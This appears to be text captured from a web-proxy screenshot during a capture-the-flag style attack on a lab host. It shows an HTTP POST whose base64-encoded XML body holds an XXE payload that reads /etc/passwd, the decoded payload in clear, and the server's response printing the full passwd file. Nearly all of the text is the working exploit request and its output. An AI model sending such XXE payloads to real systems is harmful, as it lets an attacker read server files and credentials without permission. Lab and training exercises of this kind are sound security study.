 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 355
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%2fPg0KICA8IURPQ1RZUEUgZm9vIF
sgIA0KICA8IUVMRU1FTlQgYmFyIEFOWSA%2bDQogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRj
L3Bhc3N3ZCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bYX
NkPC9jd2U%2bCgkJPGN2c3M%2bYXNkPC9jdnNzPgoJCTxyZXdhcmQ%2bc2FkYXM8L3Jld2FyZD4KCQk8L2J1
Z3JlcG9ydD4%3d
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
Search...
0 matches
Inspector
Selection
350 (0x15e)
Selected text
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%2fPg0KICA8IURPQ1RZUEUgZm9vIF
sgIA0KICA8IUVMRU1FTlQgYmFyIEFOWSA%2bDQogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRj
L3Bhc3N3ZCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bYX
NkPC9jd2U%2bCgkJPGN2c3M%2bYXNkPC9jdnNzPgoJCTxyZXdhcmQ%2bc2FkYXM8L3Jld2FyZD4KCQk8L2J1
Z3JlcG9ydD4%3d
Decoded from: URL encoding
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pg0KICA8IURPQ1RZUEUgZm9vIFsg
IA0KICA8IUVMRU1FTlQgYmFyIEFOWSA+DQogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bh
c3N3ZCIgPl0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+Jnh4ZTs8L3RpdGxlPgoJCTxjd2U+YXNkPC9jd2U+
CgkJPGN2c3M+YXNkPC9jdnNzPgoJCTxyZXdhcmQ+c2FkYXM8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=
Decoded from: Base64
<?xml version="1.0" encoding="ISO-8859-1"?> \r \n
<!DOCTYPE foo [ \r \n
<!ELEMENT bar ANY > \r \n
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]> \n
\t \t <bugreport> \n
\t \t <title>&xxe;</title> \n
\t \t <cwe>asd</cwe> \n
\t \t <cvss>asd</cvss> \n
\t \t <reward>sadas</reward> \n
\t \t </bugreport>
See less
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /tracker_diRbPr00f314.php